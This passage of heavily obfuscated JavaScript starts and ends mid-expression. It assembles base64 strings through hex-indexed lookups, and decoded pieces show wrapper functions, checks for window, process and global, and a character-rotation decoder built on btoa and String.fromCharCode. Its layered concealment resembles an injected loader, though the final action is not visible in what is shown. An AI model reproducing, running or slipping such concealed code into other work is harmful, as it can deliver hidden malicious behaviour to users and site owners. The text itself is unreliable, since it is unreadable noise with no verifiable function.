CdzRmgkJykrSigweDc2Z'+_0x8564649v(0x3fb)+'tKKDB4Nzcz')+(_0x8564649v(0x384)+_0x8564649v(0x3e0)+'d4bG9GJykrSigweDdkMCwnTEJ3MicpK0o'+_0x8564649v(0x402)+'WHpLJykrSigweDY5MiwnT0hzXScpK0ooM'+'Hg3ZTIsJ0lham4nKStKKDB4M2QyLCdVYU'+'tyJykrSigweDRjZCwnWW11IycpK0ooMHg'+'2MmUsJ2hdQFEnKStKKDB4NzgzLCckSCMy'+_0x8564649v(0x2fd)+'DMsJzRvJGInKStKKDB4MzZkLCd1SCZBJy'+'krSigweDZmOCwnampjQScpK0ooMHg1MTI'+'sJ3IwODknKStKKDB4N2Y3LCdoXUBRJykr'+_0x8564649v(0x296)+'3VIJkEnKStKKDB4MjFmLCdQbiVTJykrSi'+'gweDQxOCwnJDclRScpK0ooMHg4MzQsJ1B'+'uJVMnKStKKDB4MjhjLCcmeTldJykrSigw'+'eDc0MCwnampjQScpK0ooMHg0ZjQsJ0lha'+'m4nKStKKDB4ODIzLCc0byRiJykrSigweD'+_0x8564649v(0x31a)+'nKStKKDB4MzI0LCckUzd4JykrSigweDQx'+_0x8564649v(0x2ea)+_0x8564649v(0x1a0)+'wnVVE2RicpK0ooMHg0OGQsJ1VhS3InKSt'+'KKDB4MmQyLCdKW2shJykrSigweDNkZiwn'+'SXlydCcpK0ooMHgzNmEsJzBZWVYnKStKK'+_0x8564649v(0x3ab)+'85SycpK0ooMHg0ZDIsJzRWRUgnKStKKDB'+'4M2EyLCdyV0wjJykrSigweDY5YSwnWVs4'+_0x8564649v(0x351)+'Tc0LCc5blJaJykrSigweDNmMywnSXlydC'+'cpK0ooMHg1')+('YjUsJzBZTGwnKStKKDB4MjU2LCckSDE4J'+'ykrSigweDYwMywnQHFqaScpK0ooMHgzYT'+_0x8564649v(0x2f8)+_0x8564649v(0x298)+'J0ZoJWEnKStKKDB4NWM3LCcwWVlWJykrS'+'igweDVjYywnVVE2RicpK0ooMHgxOGQsJz'+'luUlonKStKKDB4NjA0LCdoXUBRJykrSig'+_0x8564649v(0x1ff)+'U2gnKStKKDB4MjFjLCdZbXUjJykrSigwe'+'DZiMywnRmglYScpK0ooMHgyZTEsJ0Bxam'+'knKStKKDB4N2YwLCc0VkVIJykrSigweDV'+_0x8564649v(0x1da)+'KStKKDB4NzJiLCckSDE4JykrSigweDYyY'+'ywnampjQScpK0ooMHgyMWEsJ1ltdSMnKS'+'tKKDB4NDBhLCcha2hzJykrSigweDVhNCw'+'nRmglYScpK0ooMHgyNTEsJ1FAaVInKStK'+'KDB4N2JiLCc3RDI5JykrSigweDcyZiwnU'+'G4lUycpK0ooMHg1YjIsJ1BLS3InKStKKD'+'B4ODM3LCdQMzBSJykrSigweDQ5YywnVVE'+'2RicpK0ooMHg1MDUsJ09Ic10nKStKKDB4'+'NWE3LCdoVUZbJykrSigweDdmZiwnWW11I'+_0x8564649v(0x224)+'BmLCckSDE4JykrSigweDdlYSwnc0ZoJCc'+'pK0ooMHgyMzAsJ25bWGMnKStKKDB4MzM4'+'LCdQS0tyJykrSigweDE1MiwncldMIycpK'+'0ooMHg3ZGQsJzdEMjknKStKKDB4NzliLC'+_0x8564649v(0x2e3)+_0x8564649v(0x237)+'cFNoJykrSigweDU3OSwndUgmQScpK0ooM'+'Hg0NDAsJzBZWVYnKStKKDB4MTY0LCdqam'+'NBJykrSigw')+('eDRhNiwnJnk5XScpK0ooMHg3NGUsJyQ3J'+'UUnKStKKDB4NTMwLCcwWUxsJykrSigweD'+'g0NSwnMFlMbCcpK0ooMHg0OTMsJzBZWVY'+_0x8564649v(0x1e7)+_0x8564649v(0x332)+_0x8564649v(0x300)+'wnI0xGNycpK0ooMHg2ZjEsJ2pqY0EnKSt'+'KKDB4MmJhLCdoVUZbJykrSigweDViNywn'+_0x8564649v(0x313)+'DB4NGI0LCcjJlpQJykrSigweDU2MCwnUG'+_0x8564649v(0x3a7)+'4NzY2LCdVYUtyJykrSigweDdmZSwnUUBp'+'UicpK0ooMHg0OTAsJ3hsTjAnKStKKDB4N'+_0x8564649v(0x2b9)+'cpK0ooMHg0ZWMsJ1ltdSMnKStKKDB4NTJ'+'hLCdoVUZbJykrSigweDVmMCwnWTN3Iycp'+'K0ooMHg0ZTQsJyZ5OV0nKStKKDB4MzhkL'+'CdZbXUjJykrSigweDRhMCwnNFZFSCcpK0'+'ooMHgzODQsJ2hdQFEnKStKKDB4NmRmLCd'+'5VV1wJykrSigweDc4OSwnJEgjMicpK0oo'+'MHgxYzgsJ3JXTCMnKStKKDB4Mjk4LCdQM'+_0x8564649v(0x2f9)+_0x8564649v(0x21c)+_0x8564649v(0x1aa)+'ZTksJ1BuJVMnKStKKDB4MmI1LCcwWVlWJ'+'ykrSigweDY2ZCwnUUBpUicpK0ooMHg1Nj'+'QsJ3hsb0YnKStKKDB4ODIyLCdVUTZGJyk'+'rSigweDE5OSwnUVh6SycpK0ooMHg3YzEs'+'J2pqY0EnKStKKDB4NDBlLCduW1hjJykrS'+_0x8564649v(0x341)+_0x8564649v(0x1ca))+('KDB4M2NjLCckNyVFJykrSigweDMwMywnd'+'UgmQScpK0ooMHgyODMsJ1FAaVInKStKKD'+'B4NWMzLCc5blJaJykrSigweDY3NiwnT0h'+'zXScpK0ooMHg3MzEsJzdEMjknKStKKDB4'+'NWVhLCd1SCZBJykrSigweDQ4YiwnJEgjM'+_0x8564649v(0x3fd)+'RmLCcjJlpQJykrSigweDE5ZCwnUUBpUic'+_0x8564649v(0x2f6)+'LCcpcFNoJykrSigweDFmYywnRmglYScpK'+_0x8564649v(0x38b)+_0x8564649v(0x36a)+'oMHg2YmIsJ2hVRlsnKStKKDB4MzYxLCdz'+'RmgkJykrSigweDVhMiwnd25lVCcpK0ooM'+'Hg0NDYsJ0xCdzInKStKKDB4N2ExLCcjRV'+'FKJykrSigweDg0MCwnNG8kYicpK0ooMHg'+'xNTMsJ1kzdyMnKStKKDB4MjE1LCcmeTld'+'JykrSigweDRhNCwnbltYYycpK0ooMHg3Z'+_0x8564649v(0x1ad)+_0x8564649v(0x3b9)+_0x8564649v(0x24d)+'SigweDdjNiwnNG8kYicpK0ooMHg0NmQsJ'+'zBZWVYnKStKKDB4NGIyLCdJeXJ0JykrSi'+_0x8564649v(0x27c)+'xamknKStKKDB4MmUwLCdyV0wjJykrSigw'+_0x8564649v(0x2b4)+'GInKStKKDB4NzZjLCdoVUZbJykrSigweD'+'g0ZCwnbltYYycpK0ooMHg4NmQsJ3NGaCQ'+'nKStKKDB4NTMxLCdZM3cjJykrSigweDc3'+'YiwnbDAkbycpK0ooMHgxODUsJ1AzMFInK'+_0x8564649v(0x1e5)+'wnJEgxOCcp')+('K0ooMHg4MDYsJyQ3JUUnKSkrKEooMHgxY'+_0x8564649v(0x3f7)+'krSigweDgwOCwnZ11YcicpK0ooMHgxZGY'+'sJyMmWlAnKStKKDB4M2U0LCdJeXJ0Jykr'+'SigweDI2YSwnUUBpUicpK0ooMHgxZjAsJ'+'yQ3JUUnKStKKDB4N2E3LCckSCMyJykrSi'+_0x8564649v(0x1c6)+_0x8564649v(0x25a)+'eDRiZSwneGxOMCcpK0ooMHg3YmYsJyRII'+'zInKStKKDB4NjAxLCc5blJaJykrSigweD'+_0x8564649v(0x202)+'nKStKKDB4NTdiLCdVYUtyJykrSigweDFi'+_0x8564649v(0x3bf)+'StKKDB4NDRmLCdZM3cjJykrSigweDc3NS'+'wnampjQScpK0ooMHgyOTYsJ1kzdyMnKSt'+'KKDB4M2I0LCcjTEY3JykrSigweDM1OSwn'+'NG8kYicpK0ooMHg0OWIsJyFraHMnKStKK'+_0x8564649v(0x2c5)+'N3IycpK0ooMHg1OTYsJ1VRNkYnKStKKDB'+'4MmZiLCcwWVlWJykrSigweDZhZSwnN0Qy'+_0x8564649v(0x3df)+'GFjLCc0byRiJykrSigweDZlNiwnVWFLci'+_0x8564649v(0x257)+'kLCckSDE4JykrSigweDgyZSwnIyZaUCcp'+_0x8564649v(0x376)+'CdRWHpLJykrSigweDE5MCwnNFZFSCcpK0'+'ooMHgyNzQsJ0xCdzInKStKKDB4NWYxLCd'+'yMDg5JykrSigweDdjMCwnMFlZVicpK0oo'+_0x8564649v(0x2cc)+_0x8564649v(0x3f1)+'gyNzMsJyQ3')+('JUUnKStKKDB4MmFmLCdGaCVhJykrSigwe'+'DNhZSwnIWtocycpK0ooMHgyYzIsJ3JXTC'+'MnKStKKDB4NTYzLCckNyVFJykrSigweDI'+_0x8564649v(0x19e)+_0x8564649v(0x219)+'SwnZm85SycpK0ooMHgxZWEsJ1VRNkYnKS'+'tKKDB4Mzc4LCd3bmVUJykrSigweDMwZCw'+'nIWtocycpK0ooMHg3NGYsJzluUlonKStK'+_0x8564649v(0x210)+_0x8564649v(0x264)+'B4NmVjLCdNb3ZKJykrSigweDNmOCwnJnk'+'5XScpK0ooMHg4MjcsJ3lVXXAnKStKKDB4'+'ODRjLCckSDE4JykrSigweDY0MCwnIyZaU'+'CcpK0ooMHg3YjMsJ3VIJkEnKStKKDB4Nj'+'QyLCckSDE4JykrSigweDY3ZiwnI0xGNyc'+'pK0ooMHg1MTUsJ0BxamknKStKKDB4NjZm'+'LCc0byRiJykrSigweDVjNCwnJDclRScpK'+_0x8564649v(0x19f)+_0x8564649v(0x1ea)+'oMHg1YzIsJ3IwODknKStKKDB4MmJkLCdZ'+'M3cjJykrSigweDY5MywnaHQ3TycpK0ooM'+'HgxNDcsJylwU2gnKStKKDB4N2RmLCdVYU'+'tyJykrSigweDZmNCwnI0VRSicpK0ooMHg'+'yZDEsJ2h0N08nKStKKDB4M2Y2LCcmeTld'+'JykrSigweDZjOSwnd25lVCcpK0ooMHg3N'+'2YsJ1kzdyMnKStKKDB4NmFjLCc5blJaJy'+_0x8564649v(0x304)+_0x8564649v(0x324)+'SigweDNjOSwnOW5SWicpK0ooMHg2OGQsJ'+_0x8564649v(0x2a1)+'gweDc1Yiwn')+('cjA4OScpK0ooMHg1NDYsJyRIMTgnKStKK'+'DB4MjM4LCdZbXUjJykrSigweDcyMCwnIy'+'ZaUCcpK0ooMHg2ZGMsJyFraHMnKStKKDB'+'4ODY2LCdyV0wjJykrSigweDM4Yiwnampj'+'QScpK0ooMHgzYjAsJ2hVRlsnKStKKDB4N'+'DM5LCdRWHpLJykrSigweDcxYywneGxOMC'+_0x8564649v(0x203)+'xLCc0VkVIJykrSigweDY4NCwnUG4lUycp'+'K0ooMHgzMGUsJ3duZVQnKStKKDB4M2I3L'+'CdJYWpuJykrSigweDUxZiwnNG8kYicpK0'+_0x8564649v(0x21e)+_0x8564649v(0x1fe)+_0x8564649v(0x23b)+'DI5JykrSigweDJjZiwneGxvRicpK0ooMH'+'g1NDAsJ3hsb0YnKStKKDB4NGYxLCdqamN'+'BJykrSigweDQ4NiwnMFlMbCcpK0ooMHgz'+_0x8564649v(0x2d4)+_0x8564649v(0x3d2)+'IsJ2wwJG8nKStKKDB4MzE3LCckNyVFJyk'+'rSigweDUyNywnIWtocycpK0ooMHgxYzIs'+'J2hVRlsnKStKKDB4MWE2LCcwWVlWJykrS'+'igweDRiNiwnampjQScpK0ooMHgzNDcsJ2'+_0x8564649v(0x395)+'weDQxYywnUVh6SycpK0ooMHg3ODgsJ1VR'+'NkYnKStKKDB4NjNmLCdQMzBSJykrSigwe'+'DdmOCwnTEJ3MicpK0ooMHg0ZmEsJylwU2'+'gnKStKKDB4NDkyLCcha2hzJykrSigweDU'+'zNiwnJnk5XScpK0ooMHg1MjksJ1VhS3In'+'KStKKDB4MzY1LCdqamNBJykrSigweDVmM'+'ywnc0ZoJCcpK0ooMHg0N2MsJ3lVXXAnKS'+'tKKDB4NDE2')+('LCdQMzBSJykrSigweDFhOSwnIyZaUCcpK'+_0x8564649v(0x357)+'dodDdPJykrSigweDc0NywnaHQ3TycpK0o'+'oMHg0MzQsJ1FAaVInKStKKDB4NDQyLCd5'+'VV1wJykrSigweDRkOCwnUUBpUicpK0ooM'+_0x8564649v(0x22a)+_0x8564649v(0x1c0)+'2ZmYsJzBZWVYnKStKKDB4NDNlLCdnXVhy'+'JykrSigweDU2ZiwnMFlMbCcpK0ooMHg3N'+_0x8564649v(0x354)+'krSigweDE1ZCwnSXlydCcpK0ooMHg0ZjY'+_0x8564649v(0x22b)+'SigweDIzZiwnd25lVCcpK0ooMHg0OTksJ'+'ylwU2gnKStKKDB4ODU0LCduW1hjJykrSi'+_0x8564649v(0x28e)+'XTCMnKStKKDB4NzY1LCdoVUZbJykrSigw'+'eDgzMCwnRmglYScpK0ooMHgzYWEsJyRII'+_0x8564649v(0x3e8)+'RjZiwnIyZaUCcpK0ooMHg3OTksJ2ddWHI'+'nKStKKDB4MTliLCcjTEY3JykrSigweDVi'+'ZiwnWW11IycpK0ooMHg2NDksJyMmWlAnK'+'StKKDB4NzkzLCdMQncyJykrSigweDc1MS'+'wncldMIycpK0ooMHgxY2IsJyFraHMnKSt'+'KKDB4MTdiLCdsMCRvJykrSigweDVhMCwn'+_0x8564649v(0x3fe)+'DB4M2Q0LCcha2hzJykrSigweDY2MiwnTE'+'J3MicpK0ooMHg3NzIsJ2hVRlsnKStKKDB'+'4NWFkLCdzRmgkJykrSigweDFmMSwnI0VR'+_0x8564649v(0x392)+'WE3LCcjTEY3JykrSigweDM1NSwncjA4OS'+'cpK0ooMHg3')+(_0x8564649v(0x3dd)+'ykrSigweDdkNCwnaHQ3TycpK0ooMHg1MD'+'gsJ1VRNkYnKStKKDB4NDM4LCckUzd4Jyk'+_0x8564649v(0x201)+'J3IwODknKStKKDB4NDA1LCdZM3cjJykrS'+'igweDYwNSwnMFlZVicpK0ooMHg4MGEsJ3'+_0x8564649v(0x236)+'weDcyZSwnKXBTaCcpK0ooMHg4MDcsJ3hs'+'b0YnKStKKDB4NjlkLCdAcWppJykpKyhKK'+'DB4M2FjLCdQMzBSJykrSigweDJjOCwnbD'+'AkbycpK0ooMHgyM2IsJyNFUUonKStKKDB'+'4NTcwLCckSCMyJykrSigweDQyOCwnaF1A'+'UScpK0ooMHgzODksJzluUlonKStKKDB4M'+'WY3LCd5VV1wJykrSigweDg2MSwnVVE2Ri'+_0x8564649v(0x3da)+'yLCcjTEY3JykrSigweDgzOCwnd25lVCcp'+_0x8564649v(0x398)+'CdyV0wjJykrSigweDMwNSwnSXlydCcpK0'+'ooMHg3ZWMsJyRTN3gnKStKKDB4NzZiLCc'+'kUzd4JykrSigweDY1MywneGxOMCcpK0oo'+_0x8564649v(0x3f2)+_0x8564649v(0x2dc)+'gxYjksJ1FAaVInKStKKDB4MzlkLCd5VV1'+_0x8564649v(0x234)+_0x8564649v(0x39f)+_0x8564649v(0x3a8)+'IsJ2ZvOUsnKStKKDB4MThiLCdodDdPJyk'+'rSigweDcyNiwnOW5SWicpK0ooMHg0MjEs'+'J3hsTjAnKStKKDB4NjBjLCd5VV1wJykrS'+'igweDU5OCwnJDclRScpK0ooMHg3NzEsJ1'+_0x8564649v(0x260))+('KDB4MTRhLCcha2hzJykrSigweDM1ZSwnN'+'G8kYicpK0ooMHg3NTMsJyFraHMnKStKKD'+_0x8564649v(0x366)+_0x8564649v(0x290)+'ODZjLCdKW2shJykrSigweDNiZiwnTW92S'+'icpK0ooMHg3YzMsJ0xCdzInKStKKDB4N2'+_0x8564649v(0x23f)+'pK0ooMHgxZmYsJ2hVRlsnKStKKDB4NGU4'+'LCc0VkVIJykrSigweDY3MSwnbDAkbycpK'+'0ooMHg0YmYsJ2ddWHInKStKKDB4MmY0LC'+'ckUzd4JykrSigweDI3ZSwneGxvRicpK0o'+_0x8564649v(0x226)+_0x8564649v(0x1d0)+_0x8564649v(0x287)+'RiJykrSigweDc4NiwnaFVGWycpK0ooMHg'+'3NjMsJzBZTGwnKStKKDB4MmQ0LCdoVUZb'+'JykrSigweDQ0MSwnI0VRSicpK0ooMHg0Z'+_0x8564649v(0x2a8)+_0x8564649v(0x1a9)+'sJ2ZvOUsnKStKKDB4NTFjLCdGaCVhJykr'+'SigweDRhNSwnampjQScpK0ooMHg1OTIsJ'+'1VhS3InKStKKDB4MmZlLCdzRmgkJykrSi'+'gweDY0NCwnaFVGWycpK0ooMHgyZGMsJ0B'+'xamknKStKKDB4MThmLCdodDdPJykrSigw'+_0x8564649v(0x3ca)+'HMnKStKKDB4NmJjLCckSDE4JykrSigweD'+'NmNSwnZ11YcicpK0ooMHg3MWUsJ3hsTjA'+_0x8564649v(0x405)+'ZSwnWVs4MicpK0ooMHg1YjAsJ1VhS3InK'+'StKKDB4MWMxLCdRQGlSJykrSigweDYxZi'+'wnVVE2Ricp')+('K0ooMHg2OGUsJyRIIzInKStKKDB4MWU5L'+'Cd5VV1wJykrSigweDMxNSwndUgmQScpK0'+_0x8564649v(0x215)+'MQncyJykrSigweDUxNywncldMIycpK0oo'+_0x8564649v(0x1ba)+'EY3JykrSigweDY5MCwnZ11YcicpK0ooMH'+_0x8564649v(0x1e0)+'TJykrSigweDg1ZSwnbltYYycpK0ooMHg4'+_0x8564649v(0x258)+'ykrSigweDRjYiwnTEJ3MicpK0ooMHgyNm'+'YsJ1AzMFInKStKKDB4Njk2LCckSCMyJyk'+_0x8564649v(0x26d)+_0x8564649v(0x1f4)+'igweDI1MCwndUgmQScpK0ooMHg3OWYsJy'+'NMRjcnKStKKDB4ODM1LCc0byRiJykrSig'+'weDY3NSwneGxvRicpK0ooMHgzMzAsJ2hV'+'RlsnKStKKDB4Nzk4LCdMQncyJykrSigwe'+'DM1YywnZ11YcicpK0ooMHgzYmUsJzRvJG'+_0x8564649v(0x316)+'xYiwnZ11YcicpK0ooMHg3MGQsJ0pbayEn'+'KStKKDB4NzllLCcjTEY3JykrSigweDI2M'+'ywnaHQ3TycpK0ooMHg2YzQsJ0l5cnQnKS'+_0x8564649v(0x2e8)+'nbltYYycpK0ooMHg1YTUsJ2hdQFEnKStK'+'KDB4MjZlLCdQS0tyJykrSigweDZmMywnc'+'0ZoJCcpK0ooMHgyMDgsJ1VhS3InKStKKD'+'B4ODViLCdzRmgkJykrSigweDQyNiwnNG8'+'kYicpK0ooMHg4MTAsJ0lham4nKStKKDB4'+'ODFkLCdodDdPJykrSigweDE2MiwnSltrI'+'ScpK0ooMHgyMmYsJ2ddWHInKStKKDB4Mm'+'M1LCdVYUty')+('JykrSigweDYwNiwnZ11YcicpK0ooMHgyO'+'WYsJ2hVRlsnKStKKDB4MTdmLCdoVUZbJy'+_0x8564649v(0x27e)+'sJyRIIzInKStKKDB4NDVjLCdoXUBRJykr'+'SigweDdmOSwnQHFqaScpK0ooMHg1ZTgsJ'+'2wwJG8nKStKKDB4NTNjLCdMQncyJykrSi'+'gweDZkNSwnUEtLcicpK0ooMHg0NmEsJzR'+'WRUgnKStKKDB4ODE0LCdmbzlLJykrSigw'+'eDE4OCwnJFM3eCcpK0ooMHg1MGMsJzluU'+'lonKStKKDB4M2M3LCdVYUtyJykrSigweD'+'FjMywnMFlZVicpK0ooMHgxNzksJ0ZoJWE'+'nKStKKDB4NzFiLCdmbzlLJykrSigweDcx'+_0x8564649v(0x1fd)+'StKKDB4NzgwLCdodDdPJykrSigweDJlNC'+_0x8564649v(0x1d8)+'KKDB4MTU1LCdQbiVTJykrSigweDMwYywn'+'Jnk5XScpK0ooMHgyZmQsJyRIMTgnKStKK'+'DB4ODFhLCdsMCRvJykrSigweDI3YywnJE'+_0x8564649v(0x397)+'4NmVmLCdnXVhyJykrSigweDFlMywnc0Zo'+_0x8564649v(0x33f)+_0x8564649v(0x344)+'cpK0ooMHg1ZjQsJ0lham4nKStKKDB4ODA'+'1LCd3bmVUJykrSigweDYyMCwnMFlMbCcp'+'K0ooMHgyZGIsJzRWRUgnKStKKDB4NGZmL'+'CdVYUtyJykrSigweDNhZiwnUG4lUycpK0'+'ooMHgzNDUsJzBZTGwnKStKKDB4M2FkLCd'+'QS0tyJykrSigweDZjYiwnbDAkbycpK0oo'+'MHg0MzAsJyZ5OV0nKStKKDB4MzgxLCc5b'+_0x8564649v(0x252)+'g0NzAsJ2Zv')+(_0x8564649v(0x2db)+_0x8564649v(0x36f)+_0x8564649v(0x1fa)+_0x8564649v(0x22e)+'KStKKDB4NGM5LCcjJlpQJykrSigweDNhM'+'ywnNFZFSCcpK0ooMHgzNGIsJzdEMjknKS'+'tKKDB4M2QzLCckNyVFJykrSigweDYxOCw'+'ncjA4OScpK0ooMHg2NTAsJ2hdQFEnKStK'+'KDB4NzMyLCcwWUxsJykrSigweDI0ZSwnU'+_0x8564649v(0x393)+'B4MmNhLCdPSHNdJykrSigweDcwMCwnUEt'+_0x8564649v(0x288)+'MWY1LCc0byRiJykrSigweDViNiwnMFlMb'+'CcpK0ooMHgyNGYsJyRIIzInKStKKDB4Mj'+'NlLCdZWzgyJykrSigweDFhMSwnWTN3Iyc'+'pK0ooMHgyZDcsJ09Ic10nKStKKDB4NjRl'+_0x8564649v(0x3b0)+'SsoSigweDNiNiwnd25lVCcpK0ooMHg3M2'+'YsJ2hdQFEnKStKKDB4NWRkLCdZbXUjJyk'+_0x8564649v(0x381)+_0x8564649v(0x3c5)+_0x8564649v(0x3a5)+_0x8564649v(0x3e9)+_0x8564649v(0x3d6)+_0x8564649v(0x37d)+'DYwZSwnMFlZVicpK0ooMHg3ZmIsJzBZWV'+_0x8564649v(0x2ff)+'lZSwnc0ZoJCcpK0ooMHgyNDAsJ2wwJG8n'+'KStKKDB4MTQ5LCd3bmVUJykrSigweDdiN'+'CwnTEJ3MicpK0ooMHgzZGMsJ0ZoJWEnKS'+'ksZVtKKDB4')+('NWJjLCdJYWpuJyldPUooMHgxOGMsJ3lVX'+'XAnKStKKDB4NTIzLCdRQGlSJykrJ25nJy'+'xlW0ooMHg1NjcsJ3NGaCQnKV09ZnVuY3R'+'pb24ocixzLHUsdyx4LHkseixBLEIsQyxE'+'KXtyZXR1cm4gcihzLHUsdyx4LHkseixBL'+'EIsQyxEKTt9LGVbSigweDM2NCwnd25lVC'+_0x8564649v(0x333)+_0x8564649v(0x378)+'PWZ1bmN0aW9uKHIscyx1LHcseCx5LHope'+'3JldHVybiByKHMsdSx3LHgseSx6KTt9LG'+'VbSigweDJiMCwnVWFLcicpXT1mdW5jdGl'+'vbihyLHMsdSx3LHgpe3JldHVybiByKHMs'+_0x8564649v(0x1ef)+_0x8564649v(0x209)+_0x8564649v(0x336)+_0x8564649v(0x2ec)+_0x8564649v(0x2e6)+'10nLGVbSigweDgxNSwnT0hzXScpXT1KKD'+'B4NDg1LCdQS0tyJykrSigweDIxOCwnVVE'+'2RicpK0ooMHgxYzcsJ0pbayEnKStKKDB4'+'NWQyLCd4bE4wJyksZVtKKDB4NDAyLCc0V'+'kVIJyldPUooMHg1NDMsJ1ltdSMnKStKKD'+_0x8564649v(0x32a)+'5SycpK0ooMHg4NDcsJ09Ic10nKSsnXScs'+'ZVtKKDB4NTRjLCd5VV1wJyldPUooMHg0Y'+_0x8564649v(0x338)+'krSigweDIyMywnN0QyOScpK0ooMHg1ODI'+'sJ1VRNkYnKStKKDB4NjQ1LCdGaCVhJyks'+_0x8564649v(0x3cc)+'W9uKHIscyl7cmV0dXJuIHJ8fHM7fSxlW0'+'ooMHg2ZmIs')+('J1VRNkYnKV09ZnVuY3Rpb24ocixzLHUsd'+'yx4LHkseixBLEIsQyxEKXtyZXR1cm4gci'+_0x8564649v(0x2bd)+_0x8564649v(0x334)+'bihyLHMsdSl7cmV0dXJuIHIocyx1KTt9O'+'3ZhciBnPWUsaD1mdW5jdGlvbigpe3Zhci'+_0x8564649v(0x2f7)+'sdSl7dmFyIHc9cj9mdW5jdGlvbigpe3Zh'+'ciBLPV8weDEzNzIyMTlmO2lmKHUpe3Zhc'+_0x8564649v(0x1e4)+'FyZ3VtZW50cyk7cmV0dXJuIHU9bnVsbCx'+'4O319OmZ1bmN0aW9uKCl7fTtyZXR1cm4g'+'cj0hW10sdzt9O30oKTtmdW5jdGlvbiBpK'+_0x8564649v(0x3bb)+'4gcilpZihnW0woMHgxZWQsJ2pqY0EnKV0'+_0x8564649v(0x320)+_0x8564649v(0x245)+'Hk9Z1tNKDB4MjVkLCdodDdPJyldW00oMH'+_0x8564649v(0x35c)+'3aGlsZSghIVtdKXtzd2l0Y2goeVt6Kytd'+_0x8564649v(0x32d)+'1tNKDB4NmExLCcjRVFKJyldKEEseFtNKD'+'B4NjQzLCdZM3cjJykrJ2gnXSk7QSsrKWl'+'mKGdbTSgweDY4Nywnc0ZoJCcpXSh3W00o'+'MHg1OTQsJyFraHMnKStNKDB4MjY2LCdRQ'+_0x8564649v(0x2a9)+'FdKSlyZXR1cm47Y29udGludWU7Y2FzZSc'+'xJzp2YXIgQj17fTtCW00oMHg0MTIsJyNF'+_0x8564649v(0x3b5)+_0x8564649v(0x1c2)+'lvbihFLEYp')+('e3ZhciBOPU07cmV0dXJuIGdbTigweDFjY'+'ywnTW92SicpXShFLEYpO30sQltNKDB4NT'+_0x8564649v(0x2ba)+'ZVicpXSxCW00oMHgzYWIsJ2ZvOUsnKV09'+'ZnVuY3Rpb24oRSxGKXt2YXIgTz1NO3Jld'+'HVybiBnW08oMHgzYTksJyNFUUonKV0oRS'+'xGKTt9LEJbTSgweDZhZiwnVVE2RicpXT1'+'nW00oMHgzOWEsJ3IwODknKV0sQltNKDB4'+'MTVhLCdyV0wjJyldPWdbTSgweDY4OCwnT'+'W92SicpXSxCW00oMHg1OGUsJ2h0N08nKV'+'09ZnVuY3Rpb24oRSxGKXt2YXIgUD1NO3J'+'ldHVybiBnW1AoMHgzY2YsJ3lVXXAnKV0o'+'RSxGKTt9LEJbTSgweDIyMCwnMFlZVicpX'+_0x8564649v(0x199)+'VybiBnW1EoMHgyMTMsJ2hVRlsnKV0oRSk'+'7fTt2YXIgQz1CO2NvbnRpbnVlO2Nhc2Un'+'Mic6Z1tNKDB4NGMwLCcjTEY3JyldKEQpO'+_0x8564649v(0x241)+'B4MTtjYXNlJzQnOnZhciBEPWdbTSgweDc'+'xNywnJDclRScpXShoLHRoaXMsZnVuY3Rp'+'b24oKXt2YXIgUj1NLEU9Q1tSKDB4NDk1L'+_0x8564649v(0x26c)+'tSKDB4NzhjLCc3RDI5JyldKT93aW5kb3c'+'6Q1tSKDB4MjU3LCdZbXUjJyldKHR5cGVv'+'ZiBwcm9jZXNzLENbUigweDU1MiwnMFlZV'+'icpXSkmJkNbUigweDcwNywnI0xGNycpXS'+_0x8564649v(0x3b3)+'sJyQ3JUUnKV0pJiZDW1IoMHg2YzIsJzBZ'+'WVYnKV0odHlwZW9mIGdsb2JhbCxDW1IoM'+'HgyMDIsJ01vdkonKV0pP2dsb2JhbDp0aG'+_0x8564649v(0x286))+(_0x8564649v(0x24b)+'FMoMHgyNDUsJzdEMjknKSkrJ3AnXShDW1'+'MoMHg2NzgsJ1AzMFInKV0pO3JldHVybiF'+_0x8564649v(0x1ce)+'ZXR1cm4gQ1tSKDB4NjMxLCdKW2shJyldK'+'EYpO30pO2NvbnRpbnVlO31icmVhazt9fS'+'h1LGFyZ3VtZW50cykpcmV0dXJuIHJbdV0'+_0x8564649v(0x301)+_0x8564649v(0x1d5)+_0x8564649v(0x1ae)+'pqY0EnKV1bVCgweDJiOCwnMFlZVicpKyd'+'jZSddKHMsJycpLHM9Z1tUKDB4N2I2LCdK'+'W2shJyldKGJ0b2EscilbVCgweDMzZiwnV'+'WFLcicpXSgnPScsMHg0KVtUKDB4MjhkLC'+'d1SCZBJyldKCcuJylbVCgweDg0YiwnUVh'+'6SycpXSgnJylbVCgweDJmZiwnbDAkbycp'+'KydzZSddKClbVCgweDJmMSwnaHQ3TycpX'+'SgnJykscj1zW1QoMHg1YTEsJ0ZoJWEnKS'+'snY2UnXSgvW2EtekEtWl0vZyxmdW5jdGl'+'vbih3KXt2YXIgVT1UO3JldHVybiBTdHJp'+_0x8564649v(0x1c4)+'mIsJyRIMTgnKSsnZGUnXShnW1UoMHgxYm'+'MsJ1VhS3InKV0oZ1tVKDB4M2E4LCdzRmg'+_0x8564649v(0x34c)+'W1UoMHg2NTQsJyZ5OV0nKV0od1tVKDB4N'+'WRmLCdoXUBRJykrVSgweDU5MSwncldMIy'+_0x8564649v(0x20d)+'kLCduW1hjJyldKHcsMHgxYSkpO30pLHM9'+_0x8564649v(0x2ac)+'yMnKV0sJ2cnKTtyZXR1cm4gZ1tUKDB4ND'+'FhLCdNb3ZK')+('JyldKGdbVCgweDY3ZCwnMFlZVicpXShnW'+_0x8564649v(0x21d)+'c0LCdAcWppJyldKGdbVCgweDFlMiwnaHQ'+'3TycpXSh1LGdbVCgweDQ0NywnZ11Ycicp'+'XSksZ1tUKDB4NTQ3LCdodDdPJyldW1QoM'+_0x8564649v(0x28d)+'ksJy8nKSxyKSxnW1QoMHg3NDUsJ1kzdyM'+'nKV0pO312YXIgayxtLG4sbyxwPW5ldyBS'+'ZWdFeHAoZ1tKKDB4MTZhLCdJeXJ0JyldL'+_0x8564649v(0x1f8)+'0sbT1wLG49ZnVuY3Rpb24oKXt2YXIgVj1'+'KLHI9e307cltWKDB4MjU4LCd4bG9GJyld'+'PWZ1bmN0aW9uKHgseSx6LEEsQixDLEQsR'+_0x8564649v(0x216)+'tXKDB4NzA5LCckNyVFJyldKHgseSx6LEE'+_0x8564649v(0x251)+'NjUsJ3duZVQnKV09ZnVuY3Rpb24oeixBK'+'Xt2YXIgWD1WO3JldHVybiBnW1goMHg0NG'+'IsJ01vdkonKV0oeixBKTt9LHJbVigweDd'+'jMiwnMFlMbCcpXT1mdW5jdGlvbih4LHks'+'eixBLEIsQyxEKXt2YXIgWT1WO3JldHVyb'+'iBnW1koMHg2YzUsJ1ltdSMnKV0oeCx5LH'+'os